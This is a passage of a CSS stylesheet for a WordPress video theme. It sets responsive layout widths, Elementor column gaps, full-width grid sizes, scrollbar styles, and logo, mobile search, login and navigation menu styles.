}

body.main-layout-boxed .single-post-video-full-width-wrapper {
	padding-bottom: 20px;
}

body.main-layout-boxed #site-wrap-children {
	width: 100%;
	background-color: #FFFFFF;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}

@media (min-width:576px) {
	body.main-layout-boxed #site-wrap-children {
		width: 540px;
	}

}

@media (min-width:768px) {
	body.main-layout-boxed #site-wrap-children {
		width: 720px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed #site-wrap-children {
		width: 930px;
	}

	body.main-layout-boxed #site-wrap-children #site-footer .footer-wrapper {
		padding-left: 5px;
		padding-right: 5px;
	}

}

@media (min-width:1200px) {
	body.main-layout-boxed #site-wrap-children {
		width: 1140px;
	}

}

body.main-layout-boxed.dark-version.dark-background #site-wrap-children {
	background-color: #191919;
}

body.main-layout-boxed.dark-version.dark-background.is-sidebar .main-sidebar {
	background-color: rgba(255, 255, 255, 0.05);
}

body.main-layout-boxed.dark-version.dark-background.is-sidebar .main-sidebar .widget_recent_comments .recentcomments {
	background-color: rgba(255, 255, 255, 0.1);
}

body.main-layout-boxed.dark-version.dark-background.is-sidebar .main-sidebar .widget_recent_comments .recentcomments:after {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.main-layout-boxed .top-search-box-mobile + .top-login-box-mobile {
	margin-left: auto;
	margin-right: auto;
}

@media (min-width:576px) {
	body.main-layout-boxed .top-nav > .site__container > .site__row > *:first-child {
		padding-left: 0;
	}

	body.main-layout-boxed .top-nav > .site__container > .site__row > *:last-child {
		padding-right: 0;
	}

	body.main-layout-boxed .main-nav .nav-logo,
	body.main-layout-boxed .main-nav .nav-menu {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.main-layout-boxed .top-social,
	body.main-layout-boxed .top-search-box,
	body.main-layout-boxed .top-search-box-mobile {
		padding-right: 0;
		padding-left: 0;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .top-content > .site__container > .site__row > *:first-child {
		padding-left: 20px;
	}

	body.main-layout-boxed .top-content > .site__container > .site__row > *:last-child {
		padding-right: 20px;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	body.main-layout-boxed .main-nav .nav-menu {
		padding-left: 10px;
		padding-right: 10px;
	}

}

@media (min-width:576px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 540px;
		left: 50%;
		margin-left: -270px;
	}

}

@media (min-width:768px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 720px;
		left: 50%;
		margin-left: -360px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 930px;
		left: 50%;
		margin-left: -465px;
	}

}

@media (min-width:1200px) {
	body.main-layout-boxed .main-nav.sticky-menu {
		width: 1140px;
		left: 50%;
		margin-left: -570px;
	}

}

@media (min-width:992px) {
	body.main-layout-boxed .single-post-style-wrapper.full-width .full-width-breadcrumbs,
	body.main-layout-boxed .single-post-style-wrapper.full-width .single-post-basic-content,
	body.main-layout-boxed .single-post-style-wrapper.full-width .single-post-video-player-content,
	body.main-layout-boxed .single-post-video-full-width-wrapper .full-width-breadcrumbs,
	body.main-layout-boxed .single-post-video-full-width-wrapper .single-post-basic-content,
	body.main-layout-boxed .single-post-video-full-width-wrapper .single-post-video-player-content {
		padding-left: 5px;
		padding-right: 5px;
	}

}

body.main-layout-boxed .top-watch-later-listing {
	right: 0;
}

body.main-layout-boxed .header-blog .top-watch-later-listing {
	right: auto;
}

body.error404 .main-content {
	width: 100%;
}

.elementor-container.elementor-column-gap-default > .elementor-row {
	margin-left: -10px;
	margin-right: -10px;
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
	width: -ms-calc(100% + 20px);
}

.elementor-container.elementor-column-gap-extended > .elementor-row {
	margin-left: -15px;
	margin-right: -15px;
	width: calc(100% + 30px);
	width: -webkit-calc(100% + 30px);
	width: -moz-calc(100% + 30px);
	width: -ms-calc(100% + 30px);
}

.elementor-container.elementor-column-gap-narrow > .elementor-row {
	margin-left: -5px;
	margin-right: -5px;
	width: calc(100% + 10px);
	width: -webkit-calc(100% + 10px);
	width: -moz-calc(100% + 10px);
	width: -ms-calc(100% + 10px);
}

.elementor-container.elementor-column-gap-wide > .elementor-row {
	margin-left: -20px;
	margin-right: -20px;
	width: calc(100% + 40px);
	width: -webkit-calc(100% + 40px);
	width: -moz-calc(100% + 40px);
	width: -ms-calc(100% + 40px);
}

.elementor-container.elementor-column-gap-wider > .elementor-row {
	margin-left: -30px;
	margin-right: -30px;
	width: calc(100% + 60px);
	width: -webkit-calc(100% + 60px);
	width: -moz-calc(100% + 60px);
	width: -ms-calc(100% + 60px);
}

@media (min-width:576px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 510px;
		max-width: 100%;
	}

}

@media (min-width:768px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 690px;
		max-width: 100%;
	}

}

@media (min-width:992px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 930px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		width: 1140px;
		max-width: 100%;
	}

}

@media (max-width:575px) {
	.elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container {
		padding-left: 15px;
		padding-right: 15px;
	}

}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-default {
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
	width: -ms-calc(100% + 20px);
	max-width: calc(100% + 20px);
	max-width: -webkit-calc(100% + 20px);
	max-width: -moz-calc(100% + 20px);
	max-width: -ms-calc(100% + 20px);
	margin-left: -10px;
	margin-right: -10px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-extended {
	width: calc(100% + 30px);
	width: -webkit-calc(100% + 30px);
	width: -moz-calc(100% + 30px);
	width: -ms-calc(100% + 30px);
	max-width: calc(100% + 30px);
	max-width: -webkit-calc(100% + 30px);
	max-width: -moz-calc(100% + 30px);
	max-width: -ms-calc(100% + 30px);
	margin-left: -15px;
	margin-right: -15px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-narrow {
	width: calc(100% + 10px);
	width: -webkit-calc(100% + 10px);
	width: -moz-calc(100% + 10px);
	width: -ms-calc(100% + 10px);
	max-width: calc(100% + 10px);
	max-width: -webkit-calc(100% + 10px);
	max-width: -moz-calc(100% + 10px);
	max-width: -ms-calc(100% + 10px);
	margin-left: -5px;
	margin-right: -5px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-wide {
	width: calc(100% + 40px);
	width: -webkit-calc(100% + 40px);
	width: -moz-calc(100% + 40px);
	width: -ms-calc(100% + 40px);
	max-width: calc(100% + 40px);
	max-width: -webkit-calc(100% + 40px);
	max-width: -moz-calc(100% + 40px);
	max-width: -ms-calc(100% + 40px);
	margin-left: -20px;
	margin-right: -20px;
}

.elementor-three-x-version .elementor-section:not(.elementor-section-stretched) > .elementor-container.elementor-column-gap-wider {
	width: calc(100% + 60px);
	width: -webkit-calc(100% + 60px);
	width: -moz-calc(100% + 60px);
	width: -ms-calc(100% + 60px);
	max-width: calc(100% + 60px);
	max-width: -webkit-calc(100% + 60px);
	max-width: -moz-calc(100% + 60px);
	max-width: -ms-calc(100% + 60px);
	margin-left: -30px;
	margin-right: -30px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-default {
	margin-left: -10px;
	max-width: 1160px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-extended {
	margin-left: -15px;
	max-width: 1170px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-narrow {
	margin-left: -5px;
	max-width: 1150px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-wide {
	margin-left: -20px;
	max-width: 1180px;
}

.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed:not([style]) > .elementor-container.elementor-column-gap-wider {
	margin-left: -30px;
	max-width: 1200px;
}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 530px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 720px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 950px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: 1160px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default {
		width: calc(100% + 20px);
		width: -webkit-calc(100% + 20px);
		width: -moz-calc(100% + 20px);
		width: -ms-calc(100% + 20px);
		max-width: calc(100% + 20px);
		max-width: -webkit-calc(100% + 20px);
		max-width: -moz-calc(100% + 20px);
		max-width: -ms-calc(100% + 20px);
		margin-left: -10px;
		margin-right: -10px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 540px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 730px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 960px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: 1170px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended {
		width: calc(100% + 30px);
		width: -webkit-calc(100% + 30px);
		width: -moz-calc(100% + 30px);
		width: -ms-calc(100% + 30px);
		max-width: calc(100% + 30px);
		max-width: -webkit-calc(100% + 30px);
		max-width: -moz-calc(100% + 30px);
		max-width: -ms-calc(100% + 30px);
		margin-left: -15px;
		margin-right: -15px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 520px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 700px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 940px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: 1150px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow {
		width: calc(100% + 10px);
		width: -webkit-calc(100% + 10px);
		width: -moz-calc(100% + 10px);
		width: -ms-calc(100% + 10px);
		max-width: calc(100% + 10px);
		max-width: -webkit-calc(100% + 10px);
		max-width: -moz-calc(100% + 10px);
		max-width: -ms-calc(100% + 10px);
		margin-left: -5px;
		margin-right: -5px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 550px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 730px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 970px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: 1180px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide {
		width: calc(100% + 40px);
		width: -webkit-calc(100% + 40px);
		width: -moz-calc(100% + 40px);
		width: -ms-calc(100% + 40px);
		max-width: calc(100% + 40px);
		max-width: -webkit-calc(100% + 40px);
		max-width: -moz-calc(100% + 40px);
		max-width: -ms-calc(100% + 40px);
		margin-left: -20px;
		margin-right: -20px;
	}

}

@media (min-width:576px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 570px;
	}

}

@media (min-width:768px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 750px;
	}

}

@media (min-width:992px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 990px;
	}

}

@media (min-width:1200px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: 1200px;
	}

}

@media (max-width:575px) {
	.elementor-three-x-version .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider {
		width: calc(100% + 60px);
		width: -webkit-calc(100% + 60px);
		width: -moz-calc(100% + 60px);
		width: -ms-calc(100% + 60px);
		max-width: calc(100% + 60px);
		max-width: -webkit-calc(100% + 60px);
		max-width: -moz-calc(100% + 60px);
		max-width: -ms-calc(100% + 60px);
		margin-left: -30px;
		margin-right: -30px;
	}

}

.default-copyright {
	text-align: center;
}

@media (min-width:1580px) {
	.fullwidth-mode-enable .fullwidth-vidorev-ctrl {
		width: 1530px;
		max-width: 1530px;
	}

	.fullwidth-mode-enable .header-sport > * {
		width: 1530px;
		max-width: 1530px;
	}

	.fullwidth-mode-enable .header-sport .fullwidth-special-hd {
		width: auto;
		max-width: 100%;
	}

	.fullwidth-mode-enable .grid-default .post-item,
	.fullwidth-mode-enable .grid-modern .post-item,
	.fullwidth-mode-enable .grid-special .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable .grid-small .post-item,
	.fullwidth-mode-enable .single-related-posts .post-item,
	.fullwidth-mode-enable .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 16.66666666%;
	}

	.fullwidth-mode-enable .movie-grid {
		margin-left: -13px;
		margin-right: -13px;
	}

	.fullwidth-mode-enable .movie-grid .post-item {
		width: 12.5%;
		padding-left: 13px;
		padding-right: 13px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-default .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-modern .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-special .post-item {
		width: 33.33333333%;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small,
	.fullwidth-mode-enable.is-sidebar .single-related-posts,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper {
		margin-left: -15px;
		margin-right: -15px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small .post-item,
	.fullwidth-mode-enable.is-sidebar .single-related-posts .post-item,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 25%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid {
		margin-left: -12px;
		margin-right: -12px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid .post-item {
		width: 16.66666666%;
		padding-left: 12px;
		padding-right: 12px;
	}

	.fullwidth-mode-enable .nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content,
	.fullwidth-mode-enable .nav-menu > ul > li.top-megamenu > ul .megamenu-content {
		max-width: 1100px;
		margin-left: auto;
		margin-right: auto;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer.yz-vertical-layout .yz-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-boxed-navbar,
	.fullwidth-mode-enable.buddypress .youzer .wild-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-page-main-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-header-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-cover-content {
		width: 1530px;
		max-width: 1530px;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-right-sidebar-layout {
		grid-template-columns: calc(75% - 35px) 25%;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-members-directory {
		max-width: 1530px;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-groups-list li,
	.fullwidth-mode-enable.buddypress .youzer #yz-members-list li {
		width: 25%;
	}

	.fullwidth-mode-enable.buddypress.group-members.members .youzer #yz-members-list li {
		width: 100%;
	}

	.fullwidth-mode-enable .slider-container.slider-3 .post-item-wrap {
		min-height: 580px;
	}

	.fullwidth-mode-enable .slider-container .sync-slider-small .sync-item {
		width: 20%;
	}

	.fullwidth-mode-enable .slider-container.slider-6 .post-item {
		width: 20%;
	}

	.fullwidth-mode-enable .slider-container.slider-8 .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .post-item {
		width: 33.33333333%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-left {
		width: 25%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-right {
		width: 75%;
	}

}

@media (min-width:2000px) {
	.fullwidth-mode-enable .fullwidth-vidorev-ctrl {
		width: 1950px;
		max-width: 1950px;
	}

	.fullwidth-mode-enable .header-sport > * {
		width: 1950px;
		max-width: 1950px;
	}

	.fullwidth-mode-enable .grid-default .post-item,
	.fullwidth-mode-enable .grid-modern .post-item,
	.fullwidth-mode-enable .grid-special .post-item {
		width: 20%;
	}

	.fullwidth-mode-enable .grid-small .post-item,
	.fullwidth-mode-enable .single-related-posts .post-item,
	.fullwidth-mode-enable .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 12.5%;
	}

	.fullwidth-mode-enable .movie-grid {
		margin-left: -15px;
		margin-right: -15px;
	}

	.fullwidth-mode-enable .movie-grid .post-item {
		width: 10%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-default .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-modern .post-item,
	.fullwidth-mode-enable.is-sidebar .grid-special .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small,
	.fullwidth-mode-enable.is-sidebar .single-related-posts,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper {
		margin-left: -10px;
		margin-right: -10px;
	}

	.fullwidth-mode-enable.is-sidebar .grid-small .post-item,
	.fullwidth-mode-enable.is-sidebar .single-related-posts .post-item,
	.fullwidth-mode-enable.is-sidebar .vidorev-youtube-broadcast .broadcast-items.default-fw-st .blog-wrapper .post-item {
		width: 16.66666666%;
		padding-left: 10px;
		padding-right: 10px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid {
		margin-left: -15px;
		margin-right: -15px;
	}

	.fullwidth-mode-enable.is-sidebar .movie-grid .post-item {
		width: 12.5%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-hdr-v1 .yz-cover-content .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer #yz-profile-navmenu .yz-inner-content,
	.fullwidth-mode-enable.buddypress .youzer.yz-vertical-layout .yz-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-boxed-navbar,
	.fullwidth-mode-enable.buddypress .youzer .wild-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-page-main-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-header-content,
	.fullwidth-mode-enable.buddypress .youzer .yz-cover-content {
		width: 1950px;
		max-width: 1950px;
	}

	.fullwidth-mode-enable.buddypress .youzer .yz-right-sidebar-layout {
		grid-template-columns: calc(80% - 35px) 20%;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-members-directory {
		max-width: 1950px;
	}

	.fullwidth-mode-enable.buddypress .youzer #yz-groups-list li,
	.fullwidth-mode-enable.buddypress .youzer #yz-members-list li {
		width: 20%;
	}

	.fullwidth-mode-enable .slider-container.slider-3 .post-item-wrap {
		min-height: 650px;
	}

	.fullwidth-mode-enable .slider-container .sync-slider-small .sync-item {
		width: 16.66666666%;
	}

	.fullwidth-mode-enable .slider-container.slider-6 .post-item {
		width: 16.66666666%;
	}

	.fullwidth-mode-enable .slider-container.slider-8 .post-item {
		width: 20%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .post-item {
		width: 25%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-left {
		width: 20%;
	}

	.fullwidth-mode-enable .popular-video-footer .popular-video-content .block-right {
		width: 80%;
	}

}

.fullwidth-mode-enable.single-format-video .single-post-style-wrapper.special {
	max-width: 1140px;
	margin-left: auto;
	margin-right: auto;
}

.fullwidth-mode-enable.single-format-video .single-post-video-full-width-wrapper .full-width-breadcrumbs > .fullwidth-vidorev-ctrl,
.fullwidth-mode-enable.single-format-video .single-post-video-full-width-wrapper .single-post-video-player-content > .fullwidth-vidorev-ctrl {
	max-width: 1200px;
}

.fullwidth-mode-enable.single-format-video .is_vid_playlist_layout .full-width-breadcrumbs > .fullwidth-vidorev-ctrl,
.fullwidth-mode-enable.single-format-video .is_vid_playlist_layout .single-post-video-player-content > .fullwidth-vidorev-ctrl {
	max-width: 1530px;
}

.fullwidth-mode-enable .sc-playlist-wrapper.fullwidth-vidorev-ctrl {
	width: auto;
}

@media (max-width:1199px) {
	.fullwidth-mode-enable .footer-sidebar .widget.widget__col-03 {
		width: 50%;
	}

}

@media (max-width:991px) {
	.fullwidth-mode-enable .footer-sidebar .widget.widget__col-03 {
		width: 100%;
	}

}

.os-scrollbar-track {
	height: calc(100% - 40px);
	height: -webkit-calc(100% - 40px);
	height: -moz-calc(100% - 40px);
	height: -ms-calc(100% - 40px);
	margin-top: 20px;
}

.os-theme-dark > .os-scrollbar-vertical,
.os-theme-light > .os-scrollbar-vertical {
	padding: 0;
	width: 6px;
}

.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.os-theme-light > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.os-theme-dark > .os-scrollbar > .os-scrollbar-track,
.os-theme-light > .os-scrollbar > .os-scrollbar-track {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle.active,
.os-theme-dark > .os-scrollbar:hover > .os-scrollbar-track > .os-scrollbar-handle {
	background: rgba(0, 0, 0, 0.3);
}

.os-theme-dark > .os-scrollbar-horizontal,
.os-theme-light > .os-scrollbar-horizontal {
	padding: 0;
	height: 4px;
}

.os-scrollbar-horizontal .os-scrollbar-track {
	height: 100%;
	margin-top: 0;
}

.dark-background .os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.dark-background .os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle.active,
.dark-background .os-theme-dark > .os-scrollbar:hover > .os-scrollbar-track > .os-scrollbar-handle {
	background: rgba(255, 255, 255, 0.3);
}

/*--------------------------------------------------------------
# 5.0 Layout (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 6.0 Navigation (START)
--------------------------------------------------------------*/

/*6.1 - Logo*/
.nav-logo-img {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	min-height: 50px;
}

.nav-logo-img img {
	display: block;
	max-height: 30px;
	max-width: 30vw;
}

.nav-logo-img .sticky-logo {
	display: none;
}

@media (max-width:991px) {
	.nav-logo-img .main-logo {
		display: none;
	}

}

@media (min-width:992px) {
	.nav-logo-img .main-logo-mobile {
		display: none;
	}

}

@media (min-width:992px) {
	.header-default .main-nav .nav-logo,
	.header-classic .main-nav .nav-logo,
	.header-sport .main-nav .nav-logo,
	.header-blog .main-nav .nav-logo {
		display: none;
	}

}

@media (min-width:992px) {
	.header-tech .nav-logo-img,
	.header-movie .nav-logo-img {
		min-height: 75px;
	}

}

@media (max-width:991px) {
	.main-nav .nav-logo {
		position: absolute;
		top: 0;
		left: 50%;
		transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		float: none;
	}

	.main-nav .nav-logo .nav-logo-img img {
		max-height: 30px;
		max-width: 50vw;
	}

}

/*6.2 - Main Menu*/
.header-nav {
	position: relative;
}

.nav-mobile-menu,
.top-search-box-mobile,
.top-login-box-mobile {
	min-height: 50px;
	display: none;
}

@media (max-width:575px) {
	.nav-mobile-menu,
	.top-search-box-mobile,
	.top-login-box-mobile {
		padding-right: 0;
	}

}

@media (max-width:991px) {
	.nav-mobile-menu,
	.top-search-box-mobile,
	.top-login-box-mobile {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: center;
		-moz-box-pack: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		align-content: center;
	}

}

.top-search-box-mobile ul,
.top-search-box-mobile li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-search-box-mobile .top-search-elm .top-search-dropdown {
	color: #FFFFFF;
	min-height: 50px;
	min-width: 50px;
	line-height: 50px;
	display: block;
	text-align: center;
	font-size: 20px;
}

.top-search-box-mobile .top-search-elm .top-search-dropdown .fa-search {
	font-size: 20px;
}

@media (max-width:575px) {
	.top-search-box-mobile .top-search-elm {
		position: static;
	}

	.top-search-box-mobile .top-search-elm > ul {
		width: 100%;
	}

	.top-search-box-mobile .top-search-elm > ul .top-search-box-dropdown {
		width: 100%;
	}

	.top-search-box-mobile .top-search-elm > ul .top-search-box-dropdown .search-terms-textfield {
		padding-left: 13px;
	}

}

.top-search-box-mobile + .top-login-box-mobile {
	margin-right: -15px;
}

.top-login-box-mobile {
	padding: 0;
	background-color: rgba(255, 255, 255, 0.2);
}

.top-login-box-mobile ul,
.top-login-box-mobile li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-login-box-mobile .top-login-mobile-elm {
	position: relative;
}

.top-login-box-mobile .top-login-mobile-elm .top-login-info {
	display: block;
	padding: 20px 20px 20px 20px;
	right: 0;
}

@media (max-width:575px) {
	.top-login-box-mobile .top-login-mobile-elm {
		position: static;
	}

	.top-login-box-mobile .top-login-mobile-elm .top-login-info {
		width: 100%;
	}

}

.top-login-box-mobile .top-login-mobile-elm .top-login-mobile-dropdown {
	color: #FFFFFF;
	min-height: 50px;
	min-width: 50px;
	line-height: 50px;
	display: block;
	text-align: center;
	font-size: 20px;
}

.top-login-box-mobile .top-login-mobile-elm .top-login-mobile-dropdown .fa-user-circle {
	font-size: 20px;
}

.top-login-box-mobile .top-login-mobile-elm .top-login-mobile-dropdown.active-item + .top-login-info {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
	-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
}

.main-nav {
	background-color: #CC0000;
}

.main-nav .container-control {
	position: relative;
	z-index: 8;
}

.nav-menu {
	text-transform: uppercase;
}

.nav-menu ul,
.nav-menu li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.nav-menu > ul {
	margin-left: -20px;
	margin-right: -20px;
}

@media (max-width:1199px) {
	.nav-menu > ul {
		margin-left: -10px;
		margin-right: -10px;
	}

}

.nav-menu > ul:before,
.nav-menu > ul:after {
	content: '';
	display: table;
	clear: both;
}

.nav-menu > ul > div.menu > ul > li,
.nav-menu > ul > li {
	float: left;
	position: relative;
}

.nav-menu > ul > div.menu > ul > li > a,
.nav-menu > ul > li > a {
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li > a:focus,
.nav-menu > ul > li > a:focus {
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li a,
.nav-menu > ul > li a {
	text-decoration: none;
}

.nav-menu > ul > div.menu > ul > li a i.fa,
.nav-menu > ul > li a i.fa {
	margin-right: 3px;
}

.nav-menu > ul > div.menu > ul > li:hover > a,
.nav-menu > ul > li:hover > a {
